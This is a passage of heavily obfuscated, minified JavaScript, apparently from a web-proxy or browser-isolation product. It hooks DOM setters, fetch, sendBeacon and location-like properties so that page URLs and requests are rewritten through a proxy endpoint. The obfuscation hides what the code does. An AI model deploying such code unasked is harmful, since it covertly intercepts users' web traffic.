t=i.A[s(772)](o)[s(907)][s(1613)](this,s(3267));if(t){const e=(0,Pt.e)(t);t!==e&&i.A[s(772)](o)[s(533)][s(1613)](this,s(3267),e)}}return!0}},null),Yt(o,l(3319),l(1172),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3228)][t(772)][t(3731)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const s=l,a=i.A[s(772)](o)[s(907)][s(1613)](this,s(3595));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(3822)===a?e.MN[s(2395)]:e.MN[s(2119)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}));for(var c=arguments[s(3356)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(772)](o)[s(3228)][s(1520)][s(1613)](this,t,...u)}}),Yt(o,l(3319),l(3595),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(772)](o)[t(1968)][t(772)][t(3731)](this,n);return(0,d._)(s)&&(s=(0,d.ks)(s)),s},set:function(t){const e=l;[e(3822),e(3441),e(1033),e(3359)][e(948)](t)||t&&!(0,d._)(t)&&(t=(0,d.md)(t));for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(772)](o)[e(1968)][e(1520)][e(1613)](this,t,...r)}}),Yt(o,l(2030),l(1240),{get:function(){const t=l,e=i.A[t(772)](o)[t(907)][t(1613)](this,t(4141));for(var n=arguments[t(3356)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(772)](o)[t(393)][t(772)][t(1613)](this,...s);return te(o,c,e)&&(c[t(747)]||(c[t(747)]=!0,K(c),dt(c),f[t(4059)](c)),Ft(c),Bt(r,c)),i.A[t(772)](o)[t(1300)][t(772)][t(1613)](this,...s)}}),Gt(o,l(1181),l(1532),(function(t,e){const n=l,r=i.A[n(772)](o)[n(2010)][n(1613)](this,t,e);return o[n(510)](r)}),(function(t,e){return!!o[l(510)]})),Gt(o,l(1181),l(587),(function(t,e,n){const r=l;let s=i.A[r(772)](o)[r(3881)][r(1613)](this,t,e,n);var a;return t&&9===t[r(2068)]&&(s=i.A[r(772)](o)[r(2010)][r(1613)](this,s),null!==(a=s[r(3763)])&&void 0!==a&&null!==(a=a[r(2021)])&&void 0!==a&&a[0]&&(s[r(3763)][r(2021)][0]=o[r(1516)][r(2597)]),delete s[r(1516)],delete s[r(3647)],s=i.A[r(772)](o)[r(3881)][r(1613)](this,s,e,n)),s})),Yt(o,l(2613),l(2035),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(2618)][t(772)][t(1613)](this,...n);return It[t(772)](o,s)}},(function(){const t=l;try{if((t=>{const e=a2P;try{if(null!=t&&t[e(1187)])return!0;if(e(2579)==typeof t){var n;if(t[e(1731)](e(3794)))return!0;const r=o[e(1181)][e(1532)](t);if(null!=r&&null!==(n=r[e(1760)])&&void 0!==n&&n[e(1731)](e(2844)))return!0;if([e(860),e(1850),e(2517)][e(948)](null==r?void 0:r[e(1760)])&&void 0!==(null==r?void 0:r[e(1058)])&&void 0!==(null==r?void 0:r[e(617)])&&void 0!==(null==r?void 0:r[e(3170)]))return!0}}catch(t){}return!1})(this[t(1939)]))return!1;if((0,e.EW)(o[t(3763)][t(2749)])){const n=new URL((0,e.sH)(o[t(3763)][t(2749)])[t(542)]);if(t(1446)===n[t(1576)]&&/\/sodar\/.*.html/g[t(2815)](n[t(1276)]))return!1;if(t(1224)===n[t(1576)]&&t(3536)===n[t(1276)])return!1;if(t(3015)===n[t(1576)]&&n[t(1276)][t(1859)](t(605)))return!1;if(t(3546)===n[t(1576)]&&t(1857)===n[t(1276)])return!1}const n=(()=>{const e=t;try{return i.A[e(772)](o)[e(2618)][e(772)][e(1613)](this)[e(3763)][e(2749)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(542)]);if(t(3676)===r[t(1576)]&&t(1593)===r[t(1276)])return!1}const s=i.A[t(772)](o)[t(2618)][t(772)][t(1613)](this);return!(0,e.Vp)(r)||s!==o[t(3139)]}catch(t){return!0}})),Yt(o,l(2030),l(1592),{get:function(){const t=l;for(var n,s=arguments[t(3356)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];const u=i.A[t(772)](o)[t(393)][t(772)][t(1613)](this,...a);if(!u)return u;const h=i.A[t(772)](o)[t(907)][t(1613)](this,t(4141));if(te(o,u,h)&&(u[t(747)]||(u[t(747)]=!0,K(u),dt(u),f[t(4059)](u)),Ft(u),Bt(r,u)),t(984)===(null===(n=o[t(1516)])||void 0===n?void 0:n[t(2597)]))return u;if(Xt(u)){const e=u[t(2165)][t(1055)](t(1131));for(let n=0;n<e[t(3356)];n++){const r=e[n];if(r[t(1839)][t(948)](t(1242))&&r[t(1839)][t(948)](t(2140))&&r[t(1839)][t(948)](t(636)))return u}}let m=i.A[t(772)](o)[t(2847)][t(772)][t(1613)](this);if(m=m&&(0,d._)(m)?(0,d.ks)(m):m,t(3424)===m)return u;if((0,e.EW)(h)){const n=new URL((0,e.sH)(h)[t(542)]);if(n[t(1576)][t(1859)](t(1245))&&n[t(1276)][t(948)](t(1051)))return u}return It[t(772)](o,u)}}),Yt(o,l(2030),l(652),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(772)](o)[t(2847)][t(772)][t(1613)](this,...n);return(0,d._)(s)&&(s=(0,d.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(772)](o)[e(2847)][e(1520)][e(1613)](this,(0,d.md)(t),...r)}}),Yt(o,l(2030),l(4141),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(1820)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const s=l;for(var a=arguments[s(3356)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return t[s(1731)](s(1865))?(t=Wt(t,r,o),i.A[s(772)](o)[s(1820)][s(1520)][s(1613)](this,t,...c)):i.A[s(772)](o)[s(1820)][s(1520)][s(1613)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2119)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}),...c)}}),Yt(o,l(2030),l(3680),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(772)](o)[t(2898)][t(772)][t(1613)](this,...n)},set:function(t){const s=l;for(var a=arguments[s(3356)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];const d=i.A[s(772)](o)[s(393)][s(772)][s(1613)](this,...c);if(d&&(K(d),dt(d),f[s(4059)](d)),!t)return i.A[s(772)](o)[s(2898)][s(1520)][s(1613)](this,t);t=t[s(1002)]();const h=(0,e.Wq)({protectUrlContext:r,url:n.A[s(2450)]+s(1106),kind:e.MN[s(2516)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]});return t=t[s(948)](h)?Tt({_window:o,protectUrlContext:r,html:t}):s(3611)[s(880)](_t,s(1600))[s(880)](h,s(4109))[s(880)]((0,zt.x)().id,s(4030))+Tt({_window:o,protectUrlContext:r,html:t}),i.A[s(772)](o)[s(2898)][s(1520)][s(1613)](this,t)}}),Yt(o,l(377),l(2501),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(2870)][t(772)][t(1613)](this,...n);return s?Et(s):s},set:function(t){const e=l;if(!t)return i.A[e(772)](o)[e(2870)][e(1520)][e(1613)](this,t);for(var n=arguments[e(3356)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(772)](o)[e(2870)][e(1520)][e(1613)](this,Mt(r,t,i.A[e(772)](o)[e(3848)][e(772)][e(3731)](o[e(2165)])),...s)}}),Yt(o,l(377),l(4141),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(2560)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3983)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}));for(var a=arguments[s(3356)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(772)](o)[s(2560)][s(1520)][s(1613)](this,t,...c)}}),Yt(o,l(377),l(1694),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(1356)][t(772)][t(1613)](this,...n);return Ut(s)},set:function(t){const e=l;for(var s=arguments[e(3356)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=Nt({protectUrlContext:r,srcset:t,endpoint:n.A[e(2450)],baseUrl:i.A[e(772)](o)[e(3848)][e(772)][e(3731)](o[e(2165)])}),i.A[e(772)](o)[e(1356)][e(1520)][e(1613)](this,t,...a)):i.A[e(772)](o)[e(1356)][e(1520)][e(1613)](this,t,...a)}}),Yt(o,l(2091),l(2749),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(580)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const s=l,a=i.A[s(772)](o)[s(2724)][s(772)][s(1613)](this),c=i.A[s(772)](o)[s(3042)][s(772)][s(1613)](this),u=s(2497)===a||s(2770)===a&&s(3267)===c?e.MN[s(1980)]:s(2770)===a&&s(1131)===c?e.MN[s(2516)]:e.MN[s(3983)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]});for(var d=arguments[s(3356)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[s(772)](o)[s(580)][s(1520)][s(1613)](this,t,...h)}}),Yt(o,l(2091),"as",{set:function(t){const s=l;var a;const c=i.A[s(772)](o)[s(907)][s(1613)](this,s(2749)),u=null===(a=i.A[s(772)](o)[s(907)][s(1613)](this,s(1641)))||void 0===a?void 0:a[s(3112)]();for(var d=arguments[s(3356)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(c){const a=s(2497)===u||s(2770)===u&&s(3267)===t?e.MN[s(1980)]:s(2770)===u&&s(1131)===t?e.MN[s(2516)]:e.MN[s(3983)];i.A[s(772)](o)[s(580)][s(1520)][s(1613)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}),...h)}return i.A[s(772)](o)[s(3042)][s(1520)][s(1613)](this,t,...h)}}),Yt(o,l(2091),l(1641),{set:function(t){const s=l,a=i.A[s(772)](o)[s(907)][s(1613)](this,s(2749)),c=i.A[s(772)](o)[s(907)][s(1613)](this,"as");for(var u=arguments[s(3356)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(a){const l=s(2497)===t||s(2770)===t&&s(3267)===c?e.MN[s(1980)]:s(2770)===t&&s(1131)===c?e.MN[s(2516)]:e.MN[s(3983)];i.A[s(772)](o)[s(580)][s(1520)][s(1613)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:l,baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}),...d)}return i.A[s(772)](o)[s(2724)][s(1520)][s(1613)](this,t,...d)}}),Yt(o,l(3586),l(2501),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(1296)][t(772)][t(1613)](this,...n);return s?Et(s):s},set:function(t){const e=l;if(!t)return i.A[e(772)](o)[e(1296)][e(1520)][e(1613)](this,t);for(var n=arguments[e(3356)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(772)](o)[e(1296)][e(1520)][e(1613)](this,Mt(r,t,i.A[e(772)](o)[e(3848)][e(772)][e(3731)](o[e(2165)])),...s)}}),Yt(o,l(3586),l(4141),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3998)][t(772)][t(3731)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2516)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}));for(var a=arguments[s(3356)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(772)](o)[s(3998)][s(1520)][s(3731)](this,[t,...c])}}),Yt(o,l(2786),l(3809),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(2704)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3983)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}));for(var a=arguments[s(3356)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(772)](o)[s(2704)][s(1520)][s(1613)](this,t,...c)}}),Yt(o,l(2786),l(4141),{get:function(){const t=l;for(var n,r=arguments[t(3356)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(772)](o)[t(3826)])&&void 0!==n&&n[t(772)]?i.A[t(772)](o)[t(3826)][t(772)][t(3731)](this,s):i.A[t(772)](o)[t(907)][t(1613)](this,t(4141));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(542)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3983)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}));for(var c=arguments[s(3356)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(772)](o)[s(3826)])&&void 0!==a&&a[s(1520)]?i.A[s(772)](o)[s(3826)][s(1520)][s(3731)](this,[t,...u]):(i.A[s(772)](o)[s(533)][s(1613)](this,s(4141),t),t)}},(()=>!0)),Yt(o,l(1946),l(4141),{get:function(){const t=l;for(var n,r=arguments[t(3356)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(772)](o)[t(2155)])&&void 0!==n&&n[t(772)]?i.A[t(772)](o)[t(2155)][t(772)][t(3731)](this,s):i.A[t(772)](o)[t(907)][t(1613)](this,t(4141));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(542)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3983)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}));for(var c=arguments[s(3356)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(772)](o)[s(2155)])&&void 0!==a&&a[s(1520)]?i.A[s(772)](o)[s(2155)][s(1520)][s(3731)](this,[t,...u]):(i.A[s(772)](o)[s(533)][s(1613)](this,s(4141),t),t)}},(()=>!0)),Yt(o,l(759),l(4141),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3859)]?i.A[t(772)](o)[t(3859)][t(772)][t(3731)](this,r):i.A[t(772)](o)[t(907)][t(1613)](this,t(4141));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3983)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}));for(var a=arguments[s(3356)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(772)](o)[s(3859)]?i.A[s(772)](o)[s(3859)][s(1520)][s(3731)](this,[t,...c]):(i.A[s(772)](o)[s(533)][s(1613)](this,s(4141),t),t)}}),Yt(o,l(759),l(1694),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(772)](o)[t(1742)]?i.A[t(772)](o)[t(1742)][t(772)][t(3731)](this,n):i.A[t(772)](o)[t(907)][t(1613)](this,t(1694));return s&&(s=Ut(s)),s},set:function(t){const e=l;for(var s=arguments[e(3356)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=Nt({protectUrlContext:r,srcset:t,endpoint:n.A[e(2450)],baseUrl:i.A[e(772)](o)[e(3848)][e(772)][e(3731)](o[e(2165)])}),i.A[e(772)](o)[e(1742)]?i.A[e(772)](o)[e(1742)][e(1520)][e(3731)](this,[t,...a]):(i.A[e(772)](o)[e(533)][e(1613)](this,e(1694),t),t)):i.A[e(772)](o)[e(1742)][e(1520)][e(1613)](this,t,...a)}}),Yt(o,l(2613),l(1939),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(986)][t(772)][t(3731)](this,r);if(t(2579)==typeof a){const n=Array[t(579)](a[t(1420)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(772)](o)[t(1837)][t(1613)](a,r,(0,e.sH)(r)[t(542)]))}return a}},(function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(772)](o)[t(986)][t(772)][t(3731)](this,r);return t(2579)==typeof a&&e.ht[t(559)]((e=>a[t(948)]("/"[t(880)](e,"/"))))})),Yt(o,l(2613),l(2597),{get:function(){const t=l;try{if(t(1349)===this[t(1939)])return t(4123);const n=i.A[t(772)](o)[t(2618)][t(772)][t(1613)](this);if((0,e.EW)(n[t(3763)][t(2749)])){const r=(0,e.sH)(n[t(3763)][t(2749)])[t(542)];return new URL(r)[t(2597)]}}catch(t){}for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(772)](o)[t(1856)][t(772)][t(3731)](this,r)}},(function(){const t=l;if(t(1349)===this[t(1939)])return!0;try{const n=i.A[t(772)](o)[t(2618)][t(772)][t(1613)](this);return(0,e.EW)(n[t(3763)][t(2749)])}catch(t){}return!1})),Gt(o,l(779),l(1945),(function(t,s){const a=l;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3983)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]}),i.A[a(772)](o)[a(519)][a(1613)](o,t,{method:a(429),keepalive:!0,body:s,mode:a(1107)}),!0}),(function(){return arguments[l(3356)]>0})),Gt(o,l(2078),l(3071),(function(t){const e=l,n=(()=>{const e=a2P;if(!(t instanceof o[e(2379)]))return"";const n=i.A[e(772)](o)[e(2418)][e(772)][e(1613)](t);return(0,d._)(n)?(0,d.ks)(n):n})();if(this instanceof o[e(2379)]&&e(3267)===this[e(1711)][e(3112)]()&&t instanceof o[e(3683)]){const n=i.A[e(772)](o)[e(3277)][e(772)][e(1613)](t);i.A[e(772)](o)[e(3277)][e(1520)][e(1613)](t,(0,pt.dv)({protectUrlContext:r,stylesheet:n}))}return n&&kt(o,n),t instanceof o[e(2030)]&&t[e(1795)](e(652))&&kt(o,t[e(652)]),i.A[e(772)](o)[e(3262)][e(1613)](this,t)})),Gt(o,l(2078),l(2865),(function(t){const e=l;for(var n=arguments[e(3356)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(2379)]&&e(3267)===this[e(1711)][e(3112)]()&&t instanceof o[e(3683)]){const n=i.A[e(772)](o)[e(3277)][e(772)][e(1613)](t);return i.A[e(772)](o)[e(3277)][e(1520)][e(1613)](t,(0,pt.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(772)](o)[e(590)][e(1613)](this,t,...s)}return i.A[e(772)](o)[e(590)][e(1613)](this,t,...s)})),Yt(o,l(2078),l(2290),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(3277)][t(772)][t(1613)](this,...n);return this instanceof o[t(2379)]&&t(3267)===this[t(1711)][t(3112)]()?(0,pt.sR)(s):s},set:function(){const t=l;let e=arguments[t(3356)]<=0?void 0:arguments[0];return this instanceof o[t(2379)]&&t(3267)===this[t(1711)][t(3112)]()&&(e=(0,pt.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(772)](o)[t(3277)][t(1520)][t(1613)](this,e)}}),Yt(o,l(2078),l(3045),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(772)](o)[t(3848)][t(772)][t(3731)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(542)]:a}}),Yt(o,l(2608),l(652),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3851)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a}});const p=[l(1547),l(1753),l(3191),l(1800),l(2138),l(599),l(3488),l(899),l(2657),l(3310),l(1897),l(1973),l(1628),l(1306)][l(2420)]((t=>"."+t+"/"));Yt(o,l(3096),l(1587),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(785)][t(772)][t(1613)](this,...r),c=i.A[t(772)](o)[t(3851)][t(772)][t(1613)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(542)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2815)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2815)](c)||p[t(559)]((e=>c[t(948)](e)))||c[t(778)](t(978))>=0)&&(a=0),a}}),Yt(o,l(3096),l(1790),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(4118)][t(772)][t(1613)](this,...r),c=i.A[t(772)](o)[t(3851)][t(772)][t(1613)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(542)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2815)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2815)](c)||p[t(559)]((e=>c[t(948)](e)))||c[t(778)](t(978))>=0)&&(a=0),a}}),Gt(o,l(3467),l(596),(function(t){const e=l,n=Tt({_window:o,protectUrlContext:r,html:t});return i.A[e(772)](o)[e(755)][e(1613)](this,n)}));const g=[l(3058),l(1935),l(1432),l(2073)];Gt(o,l(1654),l(2815),(function(t){const e=l;return!!Ot(t,new URL(n.A[e(2450)])[e(1576)])||i.A[e(772)](o)[e(1917)][e(1613)](this,t)}),(function(t){const e=l;return e(2263)!==this[e(2035)]&&e(2058)!==this[e(2035)]&&!!g[e(559)]((t=>Ot(this[e(2035)],t)))})),Gt(o,l(1654),l(697),(function(t){const n=l,r=(0,e.sH)(t)[n(542)];return i.A[n(772)](o)[n(4129)][n(1613)](this,r)}),(function(t,n){const r=l;return!0!==(null==n?void 0:n[r(3327)])&&!(r(2579)!=typeof t||!t[r(1731)](r(2457))&&!t[r(1731)](r(3585))||!(0,e.EW)(t))})),Yt(o,l(1681),l(3531),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(772)](o)[t(1039)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(542)]:a}}),Gt(o,l(721),l(1029),(function(t,s){const a=l,c=t[a(1002)](),u=(()=>{const t=a;if(c[t(1731)](t(2457))||c[t(1731)](t(3585)))return(0,e.EW)(c)?c:(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(3983)],endpoint:n.A[t(2450)]});{const s=i.A[t(772)](o)[t(3848)][t(772)][t(3731)](o[t(2165)]);return(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(3983)],baseUrl:s,endpoint:n.A[t(2450)]})}})();return i.A[a(772)](o)[a(610)][a(1613)](this,u,s)})),Gt(o,l(732),l(2100),(function(t,r){const s=l;try{const a=new(o[s(2362)])(n.A[s(2450)])[s(1576)];if(s(702)===t[s(1002)]()&&"\n"===r&&this[s(1859)](a)&&(0,e.EW)(o[s(3763)][s(2749)])){const n=new(o[s(2362)])((0,e.sH)(o[s(3763)][s(2749)])[s(542)]);if((s(1069)===n[s(1576)]||s(1446)===n[s(1576)])&&n[s(1276)][s(1731)](s(3276))&&n[s(1276)][s(1859)](s(3606))){const e=i.A[s(772)](o)[s(1837)][s(1613)](this,t,r);return i.A[s(772)](o)[s(1837)][s(1613)](e,a,n[s(1576)])}}}catch(e){return i.A[s(772)](o)[s(1837)][s(1613)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(542)];return i.A[s(772)](o)[s(1837)][s(1613)](n,t,r)}return i.A[s(772)](o)[s(1837)][s(1613)](this,t,r)}catch(e){return i.A[s(772)](o)[s(1837)][s(1613)](this,t,r)}}),(function(t,r){const i=l;try{if(i(2579)==typeof this&&(this[i(1731)](i(2457))||this[i(1731)](i(3585)))&&e.ht[i(559)]((t=>Ot(this,"/"[i(880)](t,"/")))))return!0;if(i(702)===t[i(1002)]()&&"\n"===r&&i(2579)==typeof this&&this[i(1859)](new(o[i(2362)])(n.A[i(2450)])[i(1576)]))return!0}catch(t){}return!1}),{throwError:!1}),Gt(o,l(1169),l(1005),(async function(t,e){const n=l;let a,c,u;ne(o,t)?({protectedInput:a,originalUrl:c,additionalHeaders:u}=await ie(o,r,t)):({protectedInput:a,originalUrl:c,additionalHeaders:u}=re(o,r,t));for(var d=arguments[n(3356)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(822)][n(1859)](n(3296))||r[n(822)][n(1859)](n(1810)))&&(c[n(948)](n(1422))||c[n(948)](n(2473)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(3139)];)try{r=e[t(3309)][t(2165)],e=e[t(3309)][t(796)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(1005)][n(1613)](t,c,e,...h)}e=se(a,e,u);const m=b(c);if(n(3254)===m||n(1189)===m){const t=new URL(c)[n(3061)][n(772)](n(3092));!function(t,e,r,o,i){const s=n;F(t,s(1492),(arguments[s(3356)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(1520)](s(2803),e)[s(1520)](s(385),r)[s(1520)](s(3085),o)[s(1520)](s(1105),i[s(1002)]()))}(r,window[n(475)],n(3820),null!=t?t:"",n(1189)===m)}const p=i.A[n(772)](o)[n(519)][n(1613)](this,a,e,...h);if(m){const t=await p,e=await t[n(2484)]()[n(3305)]();return s.A[n(1854)](n(2371)[n(880)](m,")"),c,e),t}return p})),Gt(o,l(1169),l(2687),(function(t,e){const n=l;if(ne(o,t))throw new TypeError(n(1893));const{protectedInput:s,additionalHeaders:a}=re(o,r,t);e=se(s,e,a);for(var c=arguments[n(3356)],u=new Array(c>2?c-2:0),d=2;d<c;d++)u[d-2]=arguments[d];return i.A[n(772)](o)[n(865)][n(1613)](this,s,e,...u)}),null,{throwError:!0}),Yt(o,l(1169),l(1028),{get:function(){const t=l;for(var e,n=arguments[t(3356)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(772)](o)[t(3752)],u=(null===(e=c[t(772)])||void 0===e?void 0:e[t(1613)](this,...s))||c[t(1465)];return new Proxy(u,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(2579)!=typeof 